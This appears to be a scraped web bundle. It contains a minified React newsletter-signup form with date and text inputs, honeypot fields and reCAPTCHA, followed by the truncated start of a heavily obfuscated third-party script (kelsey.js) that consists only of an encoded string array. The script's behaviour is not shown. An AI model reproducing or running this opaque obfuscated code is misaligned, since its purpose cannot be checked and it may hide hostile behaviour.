","{border-color:",";outline:1px solid ",";}}"],er,e=>{let{theme:t}=e;return t.ColorBrandPrimary},e=>{let{theme:t}=e;return t.ColorBrandPrimary}),ea=()=>(0,a.jsx)("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,a.jsx)("path",{d:"M6 0C2.69 0 0 2.69 0 6C0 9.31 2.69 12 6 12C9.31 12 12 9.31 12 6C12 2.69 9.31 0 6 0ZM5.625 2.625C5.625 2.42 5.795 2.25 6 2.25C6.205 2.25 6.375 2.42 6.375 2.625V6.75C6.375 6.955 6.205 7.125 6 7.125C5.795 7.125 5.625 6.955 5.625 6.75V2.625ZM6 9C5.69 9 5.44 8.75 5.44 8.44C5.44 8.13 5.69 7.88 6 7.88C6.31 7.88 6.56 8.13 6.56 8.44C6.56 8.75 6.31 9 6 9Z",fill:"currentColor"})}),ei=()=>(0,a.jsx)("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,a.jsx)("path",{d:"M6 0C2.685 0 0 2.685 0 6C0 9.315 2.685 12 6 12C9.315 12 12 9.315 12 6C12 2.685 9.315 0 6 0ZM9.28 3.75L4.78 8.75C4.71 8.83 4.605 8.875 4.5 8.875C4.495 8.875 4.49 8.875 4.485 8.875C4.375 8.87 4.27 8.815 4.2 8.725L2.7 6.725C2.575 6.56 2.61 6.325 2.775 6.2C2.94 6.075 3.175 6.11 3.3 6.275L4.525 7.91L8.72 3.25C8.86 3.095 9.095 3.085 9.25 3.22C9.405 3.36 9.415 3.595 9.28 3.75Z",fill:"currentColor"})}),eo=()=>(0,a.jsxs)("svg",{width:"25",height:"24",viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,a.jsx)("path",{d:"M2.58337 24C1.34237 24 0.333374 22.991 0.333374 21.75V5.25C0.333374 4.009 1.34237 3 2.58337 3H6.33337V0.75C6.33337 0.336 6.66937 0 7.08337 0C7.49737 0 7.83337 0.336 7.83337 0.75V3H16.8334V0.75C16.8334 0.336 17.1694 0 17.5834 0C17.9974 0 18.3334 0.336 18.3334 0.75V3H22.0834C23.3244 3 24.3334 4.009 24.3334 5.25V21.75C24.3334 22.991 23.3244 24 22.0834 24H2.58337ZM1.83337 21.75C1.83337 22.164 2.16937 22.5 2.58337 22.5H22.0834C22.4974 22.5 22.8334 22.164 22.8334 21.75V10.5H1.83337V21.75ZM22.8334 9V5.25C22.8334 4.836 22.4974 4.5 22.0834 4.5H18.3334V6C18.3334 6.414 17.9974 6.75 17.5834 6.75C17.1694 6.75 16.8334 6.414 16.8334 6V4.5H7.83337V6C7.83337 6.414 7.49737 6.75 7.08337 6.75C6.66937 6.75 6.33337 6.414 6.33337 6V4.5H2.58337C2.16937 4.5 1.83337 4.836 1.83337 5.25V9H22.8334Z",fill:"#333333"}),(0,a.jsx)("path",{d:"M5.95837 15C6.57969 15 7.08337 14.4963 7.08337 13.875C7.08337 13.2537 6.57969 12.75 5.95837 12.75C5.33705 12.75 4.83337 13.2537 4.83337 13.875C4.83337 14.4963 5.33705 15 5.95837 15Z",fill:"#333333"}),(0,a.jsx)("path",{d:"M5.95837 20.25C6.57969 20.25 7.08337 19.7463 7.08337 19.125C7.08337 18.5037 6.57969 18 5.95837 18C5.33705 18 4.83337 18.5037 4.83337 19.125C4.83337 19.7463 5.33705 20.25 5.95837 20.25Z",fill:"#333333"}),(0,a.jsx)("path",{d:"M12.3334 15C12.9547 15 13.4584 14.4963 13.4584 13.875C13.4584 13.2537 12.9547 12.75 12.3334 12.75C11.7121 12.75 11.2084 13.2537 11.2084 13.875C11.2084 14.4963 11.7121 15 12.3334 15Z",fill:"#333333"}),(0,a.jsx)("path",{d:"M12.3334 20.25C12.9547 20.25 13.4584 19.7463 13.4584 19.125C13.4584 18.5037 12.9547 18 12.3334 18C11.7121 18 11.2084 18.5037 11.2084 19.125C11.2084 19.7463 11.7121 20.25 12.3334 20.25Z",fill:"#333333"}),(0,a.jsx)("path",{d:"M18.7084 15C19.3297 15 19.8334 14.4963 19.8334 13.875C19.8334 13.2537 19.3297 12.75 18.7084 12.75C18.0871 12.75 17.5834 13.2537 17.5834 13.875C17.5834 14.4963 18.0871 15 18.7084 15Z",fill:"#333333"}),(0,a.jsx)("path",{d:"M18.7084 20.25C18.0884 20.25 17.5834 19.745 17.5834 19.125C17.5834 18.505 18.0884 18 18.7084 18C18.7224 18 18.7384 18.001 18.7544 18.003C18.7644 18.004 18.7734 18.005 18.7814 18.006C19.3644 18.035 19.8334 18.527 19.8334 19.126C19.8334 19.745 19.3284 20.25 18.7084 20.25Z",fill:"#333333"})]}),es=_.ZP.div.withConfig({componentId:"sc-a48da87-0"})(["font-size:",";line-height:",";",""],(0,X.Wo)(12),(0,X.Wo)(16),e=>{let{status:t,theme:r}=e;return"error"===t&&(0,_.iv)(["color:",";"],r.ColorStatusAttention500)}),eu=_.ZP.div.withConfig({componentId:"sc-f080d8ee-0"})(["margin-right:",";svg{display:block;}color:",";"],(0,X.Wo)(4),e=>{let{status:t,theme:r}=e;return"error"===t?r.ColorStatusAttention500:r.ColorStatusConstructive400}),ed=_.ZP.div.withConfig({componentId:"sc-f080d8ee-1"})(["display:flex;align-items:center;"]),el=e=>{let{status:t,children:r}=e;return(0,a.jsxs)(ed,{children:[(0,a.jsxs)(eu,{status:t,children:["error"===t&&(0,a.jsx)(ea,{}),"valid"===t&&(0,a.jsx)(ei,{})]}),(0,a.jsx)(es,{status:t,children:r})]})},ec=e=>(function(e,t){s(1,arguments);var r=u(e);if(isNaN(r.getTime()))throw RangeError("Invalid time value");var n=null!=t&&t.format?String(t.format):"extended",a=null!=t&&t.representation?String(t.representation):"complete";if("extended"!==n&&"basic"!==n)throw RangeError("format must be 'extended' or 'basic'");if("date"!==a&&"time"!==a&&"complete"!==a)throw RangeError("representation must be 'date', 'time', or 'complete'");var i="",o="",l="extended"===n?"-":"";if("time"!==a){var c=d(r.getDate(),2),h=d(r.getMonth()+1,2),m=d(r.getFullYear(),4);i="".concat(m).concat(l).concat(h).concat(l).concat(c)}if("date"!==a){var f=r.getTimezoneOffset();if(0!==f){var g=Math.abs(f),w=d(Math.floor(g/60),2),p=d(g%60,2);o="".concat(f<0?"+":"-").concat(w,":").concat(p)}else o="Z";var v=d(r.getHours(),2),C=d(r.getMinutes(),2),b=d(r.getSeconds(),2),y=""===i?"":"T",x=[v,C,b].join("extended"===n?":":"");i="".concat(i).concat(y).concat(x).concat(o)}return i})(e,{representation:"date"}),eh=i.forwardRef((e,t)=>{let{isDisabled:r=!1,isReadOnly:n=!1,isRequired:o=!1,name:d,formHooks:l,validation:c={},minDate:h,maxDate:m,placeholder:f="No date selected",displayDateFormat:g="dd MMM yyyy",errorDateFormat:w="d MMMM yyyy",...p}=e,[v,C]=(0,i.useState)(p.value||l&&l.getValues(d)),[b,y]=(0,i.useState)(null),x=h&&"The earliest date you can select is ".concat(F(h,w)),T=m&&"The latest date you can select is ".concat(F(m,w)),M=e=>h&&function(e,t){s(2,arguments);var r=u(e),n=u(t);return r.getTime()<n.getTime()}(e,h.setHours(0,0,0,0)),D=e=>m&&function(e,t){s(2,arguments);var r=u(e),n=u(t);return r.getTime()>n.getTime()}(e,m.setHours(0,0,0,0));c.validate=e=>{let t=z(e);return M(t)?x:!D(t)||T};let{onChange:P=()=>null,...S}=l&&l.register(d,c)||{},j=p.status||(l&&l.formState.errors[d]||b?"error":"default"),W=l&&l.formState.errors[d]||b,k=v?F(new Date(v),g):f,N=e=>{y(null);let t=z(e);return(C(e),M(t))?y({message:x}):D(t)?y({message:T}):void 0},U=!!l&&l.watch;return(0,i.useEffect)(()=>{if(U){let e=l.watch(e=>{e[d]||N("")});return()=>e.unsubscribe()}},[U]),(0,a.jsxs)(et,{children:[(0,a.jsx)(en,{type:"date",disabled:r,readOnly:n,required:o,id:d,max:m&&ec(m),min:h&&ec(h),name:d,onChange:e=>{N(e.target.value),P(e)},pattern:"\\d{4}-\\d{2}-\\d{2}",ref:t,...p,...S,status:j}),(0,a.jsxs)(er,{isDisabled:r,isReadOnly:n,placeholderActive:k===f,status:j,type:"datepicker",children:[k,(0,a.jsx)(eo,{})]}),W&&(0,a.jsx)(el,{status:"error",children:W.message})]})});var em=r(13070);let ef=i.forwardRef((e,t)=>{let{isDisabled:r=!1,isReadOnly:n=!1,isRequired:i=!1,name:o,formHooks:s,validation:u={},placeholder:d,type:l,autoComplete:c,min:h,max:m,step:f,icon:g,iconPosition:w="left",...p}=e,v=s&&s.register(o,u)||{},C=s&&o.split(".").length>1,b=s&&(0,em.iw)(s&&s.formState.errors,o.split(".")),y=C?(0,em.iw)(s&&s.formState.errors,o.split(".")):s&&s.formState.errors[o];return n="browse"===l||n,(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)($,{children:[(0,a.jsx)(ee,{disabled:r,id:o,name:o,placeholder:d,readOnly:n,required:i,ref:t,status:b?"error":"default",type:l,autoComplete:c,min:h,max:m,step:f,icon:g,iconPosition:w,...p,...v}),g&&(0,a.jsx)(K,{iconPosition:w,children:g})]}),y&&(0,a.jsx)(el,{status:"error",children:y.message})]})}),eg=i.forwardRef((e,t)=>{let r="date"===e.type?eh:ef;return(0,a.jsx)(r,{...e,ref:t})}),ew=_.ZP.div.withConfig({componentId:"sc-9928cefb-0"})([""]);_.ZP.label.withConfig({componentId:"sc-b7789c15-0"})(["color:",";display:block;font-weight:500;"],e=>{let{theme:t}=e;return t.ColorTextHeadingOnWhite});var ep=r(37775),ev=r(97935),eC=r(75512),eb=r(37085),ey=r(78101);let ex=(0,_.ZP)(eC.w).withConfig({componentId:"sc-5bca6ffb-0"})(["align-items:stretch;padding:"," 0;"],(0,X.Wo)(40)),eT=(0,_.ZP)(eC.N).withConfig({componentId:"sc-5bca6ffb-1"})(["img{border-radius:",";}@media (min-width:","px){flex:1;}@media (min-width:","px){width:",";flex:initial;}"],(0,X.Wo)(8),X.wf[0],X.wf[1],(0,X.Wo)(282)),eM=(0,_.ZP)(eC.N).withConfig({componentId:"sc-5bca6ffb-2"})(["margin-top:",";@media (min-width:","px){margin:auto 0;flex:1;}"],(0,X.Wo)(24),X.wf[0]),eD=(0,_.ZP)(o.x).withConfig({componentId:"sc-5bca6ffb-3"})(["a{color:",";text-decoration:underline;&:hover{color:",";text-decoration:underline;}}"],e=>{let{theme:t}=e;return t.ColorThemeLink},e=>{let{theme:t}=e;return t.ColorThemeLinkActive});_.ZP.button.withConfig({componentId:"sc-5bca6ffb-4"})(["margin:"," 0;"],(0,X.Wo)(10));let eP=_.ZP.img.withConfig({componentId:"sc-5bca6ffb-5"})(["width:100%;height:100%;object-fit:cover;"]),eS=(0,_.ZP)(eg).withConfig({componentId:"sc-5bca6ffb-6"})(["margin-top:0;"]),ej=(0,_.ZP)(eb.K).withConfig({componentId:"sc-5bca6ffb-7"})(["margin-bottom:24px;"]),eW=(0,_.ZP)(ey.zx).withConfig({componentId:"sc-5bca6ffb-8"})(["@media (min-width:","px){height:52px;}"],X.wf[1]),ek=_.ZP.div.withConfig({componentId:"sc-5bca6ffb-9"})(["text-align:center;margin:0 auto;svg{fill:",";margin-bottom:",";}h3{color:",";margin-bottom:",";}p{color:",";}"],e=>{let{theme:t}=e;return t.ColorThemeSecondary600},(0,X.Wo)(20),e=>{let{theme:t}=e;return t.ColorThemeSecondary600},(0,X.Wo)(20),e=>{let{theme:t}=e;return t.ColorThemeSecondary700}),eN=_.ZP.p.withConfig({componentId:"sc-5bca6ffb-10"})(["color:",";font-size:",";"],e=>{let{theme:t}=e;return t.ColorStatusAttention500},(0,X.Wo)(12)),eU=_.ZP.label.withConfig({componentId:"sc-5bca6ffb-11"})(["opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;"]),eE=_.ZP.input.withConfig({componentId:"sc-5bca6ffb-12"})(["opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;"]),eq=e=>{let{title:t,text:r}=e;return(0,a.jsxs)(ek,{"data-testid":"thank_you_for_signingup",children:[(0,a.jsx)("i",{children:(0,a.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,a.jsx)("path",{d:"M12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0ZM18.56 7.5L9.56 17.5C9.42 17.66 9.21 17.75 9 17.75C8.99 17.75 8.98 17.75 8.97 17.75C8.75 17.74 8.54 17.63 8.4 17.45L5.4 13.45C5.15 13.12 5.22 12.65 5.55 12.4C5.88 12.15 6.35 12.22 6.6 12.55L9.05 15.82L17.44 6.5C17.72 6.19 18.19 6.17 18.5 6.44C18.81 6.72 18.83 7.19 18.56 7.5Z"})})}),(0,a.jsx)(ep.X6,{as:"h3",sizes:[200,200,200],children:t}),(0,a.jsx)(ep.xv,{as:"p",sizes:[200,200,200],children:r})]})},eH=e=>{var t,r,n,s,u;let{image:d,title:l,text:c,firstNamePlaceholder:h,lastNamePlaceholder:m,emailPlaceholder:f,ctaButton:g,termsConditionsPrivacy:w,submittedFormTitle:p,submittedFormText:v,errors:C={},formId:b,reCaptchaClientKey:y,brand:x="novasol",onFormSubmitSuccess:T,onFormSubmitError:M,onFieldFocus:D}=e,[P,S]=i.useState(!1),[j,W]=i.useState(null),k={errorMessage:"Something went wrong. Please try again.",requiredEmailText:"Email is required",requiredFirstnameText:"First name is required",requiredLastnameText:"Last name is required",invalidEmailText:"Email is invalid"},{errorMessage:N,requiredEmailText:U,requiredFirstnameText:E,requiredLastnameText:q,invalidEmailText:H}={errorMessage:(null===(t=C.errorMessage)||void 0===t?void 0:t.trim())||k.errorMessage,requiredEmailText:(null===(r=C.requiredEmailText)||void 0===r?void 0:r.trim())||k.requiredEmailText,requiredFirstnameText:(null===(n=C.requiredFirstnameText)||void 0===n?void 0:n.trim())||k.requiredFirstnameText,requiredLastnameText:(null===(s=C.requiredLastnameText)||void 0===s?void 0:s.trim())||k.requiredLastnameText,invalidEmailText:(null===(u=C.invalidEmailText)||void 0===u?void 0:u.trim())||k.invalidEmailText},Y=(0,ev.c)(),{handleSubmit:O,register:Z,formState:{isSubmitting:F}}=Y;(0,i.useEffect)(()=>{if(y){let e=document.createElement("script");e.src="https://www.google.com/recaptcha/enterprise.js?render=".concat(y),e.async=!0,document.head.appendChild(e)}},[y]);let z=async e=>{let{emailaddress:t,firstname:r,lastname:n}=e;try{if(!(await fetch("/api/landing-pages/public/".concat(x,"/newsletter-signup"),{method:"POST",body:JSON.stringify({emailaddress:t,firstname:r,lastname:n,formId:b})})).ok)throw Error("Server error");S(!0),W(null),null==T||T(t)}catch(e){W(e.message),S(!1),null==M||M(e)}},I=async e=>{if(e.honeypotName||e.honeypotEmail){null==M||M(Error("Honeypot validation failed"));return}try{var t,r;if(y&&(null===(r=window.grecaptcha)||void 0===r?void 0:null===(t=r.enterprise)||void 0===t?void 0:t.ready)&&(await new Promise(e=>window.grecaptcha.enterprise.ready(()=>e())),!await window.grecaptcha.enterprise.execute(y,{action:"submit"})))throw Error("reCAPTCHA token was not generated");await z(e)}catch(e){console.error("reCAPTCHA error:",e),null==M||M(Error("reCAPTCHA validation failed"))}};return(0,a.jsx)(ex,{flush:!0,children:P?(0,a.jsx)(eq,{title:p,text:v}):(0,a.jsxs)(a.Fragment,{children:[d&&d.src&&d.alt&&(0,a.jsx)(eT,{columns:[12,12,3],children:(0,a.jsx)(eP,{src:null==d?void 0:d.src,alt:null==d?void 0:d.alt})}),(0,a.jsx)(eM,{columns:[12,12,9],children:(0,a.jsxs)(o.x,{padding:[0,0,0],radius:0,children:[(0,a.jsx)(ep.X6,{as:"h3",sizes:[300,400,400],mb:8,color:"ColorTextHeadingOnWhite",children:l}),(0,a.jsx)(eD,{padding:[0,0,0],margin:[0,0,0],radius:0,children:"string"==typeof c?(0,a.jsx)(ep.xv,{as:"div",sizes:[300,400,400],mb:24,color:"ColorTextBodyOnWhite",dangerouslySetInnerHTML:{__html:c}}):(0,a.jsx)(ep.xv,{as:"div",sizes:[300,400,400],mb:24,color:"ColorTextBodyOnWhite",children:c})}),(0,a.jsxs)("form",{acceptCharset:"UTF-8",onSubmit:O(I),method:"POST","data-testid":"newsletterform",autoComplete:"none",onFocus:D,noValidate:!0,children:[(0,a.jsxs)(ej,{direction:["column","row","row"],wrap:"wrap",fullWidth:!0,equalChildren:!0,children:[(0,a.jsx)(ew,{children:(0,a.jsx)(eS,{name:"firstname",isRequired:!0,type:"text","data-testid":"firstname",placeholder:h,formHooks:Y,validation:{required:E}})}),(0,a.jsx)(ew,{children:(0,a.jsx)(eS,{name:"lastname",isRequired:!0,type:"text","data-testid":"lastname",placeholder:m,formHooks:Y,validation:{required:q}})}),(0,a.jsx)(ew,{children:(0,a.jsx)(eS,{name:"emailaddress",isRequired:!0,type:"email","data-testid":"email",placeholder:f,formHooks:Y,validation:{required:U,pattern:{value:/^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:H}}})}),(0,a.jsx)(eU,{htmlFor:"name"}),(0,a.jsx)(eE,{autoComplete:"none",type:"text",id:"honeypotName",name:"honeypotName",placeholder:"Your name here","data-testid":"honey-name",...Z("honeypotName")}),(0,a.jsx)(eU,{htmlFor:"email"}),(0,a.jsx)(eE,{autoComplete:"none",type:"email",id:"honeypotEmail",name:"honeypotEmail",placeholder:"Your e-mail here","data-testid":"honey-email",...Z("honeypotEmail")}),(0,a.jsx)(eW,{type:"submit","data-testid":"signup",colourScheme:"brand-primary",size:"medium",text:"string"==typeof g?g:g||"",isFullWidth:!0,isDisabled:F})]}),j&&(0,a.jsx)(eN,{children:N||j})]}),(0,a.jsx)(eD,{padding:[0,0,0],margin:[0,0,0],children:"string"==typeof w?(0,a.jsx)(ep.xv,{as:"div",sizes:100,color:"ColorTextBodyOnWhite",dangerouslySetInnerHTML:{__html:w}}):(0,a.jsx)(ep.xv,{as:"div",sizes:100,color:"ColorTextBodyOnWhite",children:w})})]})})]})})}}}]);
//# sourceMappingURL=771.241d307499135f9b.js.map

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kelsey.js
body_size: 72541
content:
var _0x6346678c=['jCoeWQpcPa','WRCTAMRcRW','W5pcGCkoW4/cRW','W6zOD8kuna','W5dcO8kBW5G6','aLbRkb4','W6bdWPnlBW','WOFcTdNdIr4','W4PKWQ7dVCoy','w2LpWQpdLq','WPLxWQNdN8oSW7Xi','t0hcKSoFW60','wIXGCSo8','r8ohW6RdRSoc','W7TPW4iyW6C','w8o+WQVdLx8','WOSfa8k5W74','WQS+aCkHW5i','W6RdLhzdWQa','WO99W74gW4O1WQ0','D8kBAmkatG','W5xcHM4','DsFdPZqg','qwBcJ8oKW5G','W7tcU2xcLsa','W6qFECkSWRC','W5qgWOxdKW','DHjBhSoq','WP7cSX7dNYq','sZRcSmoKlW','nmkCW4jvWPe','j8oWWPdcIsa','W5D5W409W40','WPeLsmoaiW','WQCOyxJcRG','W6RcV2xcSKG','l8kkW55nWPC','yg3cSfio','t2PFW4ddSa','W53cPg7cGdi','WP87emk8W5W','W5TpW6hcVgm','W7hdPvr6WRS','WPyhz8kOWPy','y1rVW6VdTq','DSoVWORdNv0','WOewB8k8WP0','bK1Leru','jNxcHw01','rs18tSoo','WOaNcSkYW5W','CdJcTCoOiG','DSkeW6LOqG','xCkAW6Piwq','WQ3dL8kLWQVdIG','W7NdNclcN8or','W5PuCsCW','W4JcJCkDW4dcOa','WQKQF2VcRW','W5jHWRZdUmoA','t8o5WP/cMJu','W7PIWQRdQCoJ','W5PluedcJG','xSoaWP7dVq4','WRpcJKlcGJy','W6rmWOjjBW','W7VcJ8k/W5y8','W6DdWO5jAq','W5TGWQzaeG','ACoPWOtcKZa','WRCOF3BcSq','W79dWP1xCa','d8kHW6ZdKmoA','oCkGC23dUG','WQWHyghcRG','g1RdKJrl','W6nMW44uW74','W4voWOe6zq','W5FcLSklW4tcRq','E2HaWQVdNG','DZNdQJat','omohWRJdNaC','W4fnFZu5','WQRdG8kgWOVdSa','WPqytmoWeq','W6ToWPLSpW','W4JcT8oJW57cPa','WPSYBCopW6G','A8oSWPJcLa8','EmoWWO3cJd8','W44uC8kwWPy','AmkUAmkWEa','s3ZcNSo8W6m','W7RcI8knW6Of','W4nDWQmlW4q','WPWhBCo+cq','WRWgz8kDWQm','W67cUWPeWRq','dSkqeGhdNW','W7XQFuJdTa','yLH4W4ZdHW','rConWOJdIve','WQpcH3S5WOK','EmoHWO7cKtu','vvlcNSkHsG','WQyeD1ZcOq','kCkSerNdIG','CM9wWRpdLq','ls55cNm','aMJdPWZdRa','W5RdRufNWPW','rgXgWRBdGa','W6zqWQfwmG','t8oDW6BdQJe','WRqYy3VcTW','aSk+W5aXWQW','W7qLxCkcWPW','zchdPZKv','WR0HamkaW5K','D8ohWQJcVa0','W4qHWO5lCG','W5jvWRejWOa','ExBcV8kLzq','jhRcUf44','W754WQ7cU0y','W75xueit','WOeBB8kYWPq','D1P5W4FdKq','W517WPydWQ8','DrjleCoL','n3NcGwK2','W7NcQSkkW7mu','gSk6p0xcTW','iM/cThe/','ASkrB8kjqW','WOWohfFcKW','eKNdRJxdOq','W5tdG31CWOm','WOFdVgCsWRy','W67cSCkEW6Ko','WOxcNvWeWOm','WPimxCoPfW','W5ldSw11WP8','W4brqfGd','ygdcVKyo','W6W1WR/dVmod','W55WWPOHW5m','W4novtiZ','fSoZWONcLu4','hvBdKJZdLW','j8kaW5vkWOq','WO0EW7SIW4C','tgXwWOxdLq','W4K2WOpdM8op','WPWxFSk5WOO','ufJcJmkQwG','WOWqD8kSWR0','CNRcKCoWW4G','tmojW6ldImk8','W71pWOf8W6G','u8k2W5vutG','W7jSCSk9uq','ugFcGCoKW4m','WReRg8k5WQ8','W7rzWRGCW5S','cmkvC33dMa','W5LuW68sW5O','W5RcGCkoW5FcRG','wLhcUmonka','WQJcGGpdOcS','t8kUW4NdMSo9','z8kdBmktua','W6SUWQhdU8os','W6DSBCkFEq','DGTwhSog','WQK0ltnQWQhdMI5mCr7cRG','tSkpFCkkEG','zW9DC8o7','W6XFwmk4vq','WOyth1JcGW','kMVcGx02','mx3dUrZdUG','W7HBWOxcKwi','W6rhWRHtmW','W6JdGtNcM8oi','CutdLJCm','W4LzWQnrFW','cmojWRBdR0i','WO7cOHirWOa','WPCpE8kSWO4','W69Tv8kGiq','W6TBWQqBW4a','WP0/fCooW4O','B8oOWRpdQv8','W7tcGSkmW7RcJW','W4vjWP/dImoz','CSo/WQ3cIZi','W7bBWP/dLCox','i8oCWORcR38','rmoIWPNdJNO','xCoQWPxdKuG','hCo0WOpcLhq','W6Oct8oHWOG','W7tcV8knW6ao','f2pcH2K6','W7JdJtBcRmor','W7f1WQJdU8ot','W5bVw8kssG','yYJdTGKg','WQKvFmkjWPy','emkHsfBdLa','WPCErCkCWQa','F2HCWQFdGG','W43dOsZcVmoC','vCkoW5rBwG','WOzCWPhdNSoD','uSodWRlcP2m','hgZcO0u1','W7yhwSkoWPC','fKhdHsPD','BdPwB8oa','WRNdImksWOhdQG','DtrGkmoH','offdldS','duzJcqC','W4HMWQ3dOCoh','W5LuWPRdK8or','uSkhz8kBuG','zd7dVZSy','FwldSZzyW7C1','DetdUdif','W5LHW6DOW7S','l3tcH2yN','WPHdW50uW48','WQddISkuWOBdVq','BaHjASo2','WO7dUrRcICosDCo5','outdJrBdSW','W58nk8kyWQm','oCoCWQhcGNq','W55/WOJdQmot','WOCRFCogaW','igNcH2yJ','W45yWQZdLmoA','sJ3cS8ongW','W65/W54jW6K','W7H7W4G9W40','WOFdH0VcIaG','W7r/W4uAW6K','l8kEcZhdHa','t8kdr8kPua','WRhcG2KVWOO','mmkbdYZdGa','jvf5nY8','W7P0W44IW6a','WO0EW5KsW6a','fej+caG','wdxcO8oqcG','W7zgWR8FW7u','E0X+DYG','W6noWOnIFW','gM/dUuSR','W7tdNtVcRmoF','W4bmqvey','jCkSwLFdJW','WPHdW74HW48','WOCGCSoKW6u','W5LlWP7cIxC','dxn9D8ol','yxb4DSoY','zh9wWQZdNW','WRaQd8kYW6K','keJcMCoaW6W','W63dL3bZWQ4','BCkXWQaJvq','WOzoWO/dUmok','W5XPxvuq','FtTnjSos','z3dcQwil','WPOCauBcJa','WPe6wSogaq','W417WQZdVSoO','nhpcLh0J','W69hWPxdKCoo','WRiXmSojfW','FSosW67dSmof','kMddKJBdHq','WQ89qedcIq','W6XcW5G8W5S','WOa0mSkuW7S','WOSBb0FcMW','n8kzW5ldV8o2','W754W44vW78','n3pcOXnD','W6RcUCkpW6OB','W5vVAJK1','W6u0q8k+WPS','EsbYW6xdNa','BKv5','W5DxAJyW','FYldUaKm','EmobWPFdJqi','BSkCySkzqW','WPSpCSkjWO4','qmk1W65EFW','cSkIvxNdRW','W5uMAmkDWPS','W5pdKINdS8ov','W4XzWQnRoG','WQddNmkcWP/dQG','smk3W4T7qq','ECoZWQ3dJtC','wGddSq','W5XSWR/dTCoF','W6TjWQvljG','W7hcI0tcOXq','WPWrC8ogdG','wtXfymoo','qCofWP/dJWy','WPe2CCopca','W5VcMCknW57cUW','oN/cSuqc','W7pcRSk9W5JcJG','B8ohWRldSXa','W7i1WRpdTCof','WO4fB8k8WOy','W7fqWQavW7a','W7xdLu1fWOa','FG9jeCo7','rCozW4VdICoF','W71Ixg8a','WQG0amkTW4G','fL/cLKT4hCkpWRVcVhVdJsS','x8ovW7VdMSoy','mCkWvghdTa','EmoTWOtcJI4','W7/dLmo6WOXN','WOq0zSo5W4K','W5CMWQ7dSSoE','aKnUeXC','xuD2WQxdVq','W5NcRKP5WQW','W6DtWR4ZWQW','WOddTmk0WPZdRW','gLhdKtHs','WRNcGsBdRXa','W7LFu8kKsG','hfFdJtba','edTCoau','k8kwgHpdHa','i8oXWPZcMve','W55IW6SeW7S','WPyfx8o7aq','Bufged8','x8k1W4Pvta','eCk9oIFdPa','CmoYWOBdIYW','v2NcG3Kc','WQupyCoiW6u','WO09uGlcIG','b0ddMs3dTW','wSovW7pdIau','z8k5WQVdOW0','W69jWOBdL8oT','WOSWCSoTW74','WQuXEgFcLG','hH7cJZ3dRG','A8kVW5z/wG','WP/cLdZdSqi','WOu6Cmo8W68','tuflW4ldKq','jSopWPtdSCot','WRqVqNZcRq','W5hdSKDKWQO','tSonWOhdNGe','W71duCk1vq','W4vzCJSr','l8kvW55yWO0','cSkTW6/dRCoj','v3VcU8oMW7m','n3dcNx04','pSkfW5XwWPW','WRVcSW/dQcS','pCkRW5FdQCo1','afxdJtddGa','W63cR8kaW7Kw','W5lcGSkCW5JcUG','WQuNAmo5DW','z8kBCCkoqa','W7OLcrCz','WRqmg8kBWOK','W6lcT8kfW78A','W6nZW58cW6K','W7zAWRWEW5e','WOqds8oTcW','DLr5W5pdGG','W41rWQNdHSoO','W5xcKSkrW4lcSG','uKVcHmkRsa','DuztW6pdGW','AhpcQ0Ox','W6vsW6xdMCk1','W5vyW6SHW60','W4L7rayN','rmkyzCkrCG','WQtcOYddOqW','smkhW4nAwG','WROmB8oPna','W6G3sSkyWO4','WOKormkZWOi','W78NWRJdO8oD','WQBcG1ieWOu','W5rtCI4G','W6CZWRBdTmoD','x33cVCohW5O','h8kEW45DWPq','k1hdUYJdOG','W47cJCkFW4xcRG','EGZcOCodpW','a8khD1VdVq','hxZdUwm0','wCorW7ZdLmoe','uqdcKCoZW4q','WQFcNK4OWPC','eCkyoWpdKq','CYhdUJ4b','s8ofW4VdMmoc','lvWuaW8','nNddTbVdVa','W4zqWO3dLSox','W6TDWOFdQCo+','pK7cR10K','DSkQW5bOFG','W4Hetvmy','W5DFBYWL','W7NdLJVcRmoF','WPmNF8oypa','WRWYhhNcVW','W4veW4qqW50','Cr1abSoC','WOiXsCo3W5G','scZdQXyZ','W557WOVdVSog','W6u1WQBdOCop','W4yHsx0','W4DzW64YW6S','WQFdJmkbWPtdVG','W4/cMSkxW5FcPW','dCkyW4ffWPC','CKz9W4/dKW','W5fMWRLBDa','W5uMsCkaWPW','fCkhW7ldImo6','W5aSWOpdH8o3','a8kSW5bKWQ8','ECoQWOJcMsC','A8o8WOFcHZ8','WOzSWQvrBq','WOGnfCkAW6W','AmoWWPVcLYG','WPlcIhFcGaC','WP4uz8k+WR0','wCovWRZdRrK','pMpdTahdUq','hdZdUfyd','zSo2WOBdKxy','zZXICCo3','W6bFWOHgDq','WPRdQsRdSX8','DCo5WOVcNdW','xCouWPu','W6Hnvmk/wa','a8oTWPRcLui','W5vyE2CF','W4HTWQLvnG','utxcO8oSba','WQpcKN0PWQi','WQe0fmkIW4a','sCoxW7FcSCoX','W45HW4BcGSoz','W75XW4vMeW','E8oeWPxcKty','WOenDSkGWOC','W47dNttcRmoH','W67dPw9xWOi','WPDamSo+W6/cLbOvWRZcJmkL','W4hdP2fqWP8','W61cWODtCq','W5nNWPNdJCof','W6WBwmkmWR0','f8kNt0JdKq','wmoaW7xdICoe','W6HbWQKtW4G','W51zFZ4W','W4D6WRVdMSoV','W7b6W50dW6y','WPukrmkQWO4','umoqWPVdMbS','ybjBASoz','W6VcOu7cGIu','WOaIeCk4W5i','W6fMW5mAW6W','WQBcVb/dQgC','WRhcLMKRWP8','B1PRW43dJa','bSk7W6hdN8o4','ixLMgXC','W7nwWQjwoa','F0DWW53dGW','W4dcGWhdSXG','W5COWQRdV8op','W43cSuZcNIO','WRhcK2u4WPS','CG1DAmoI','BbLea8op','jNxdPgldSa','ffP8aru'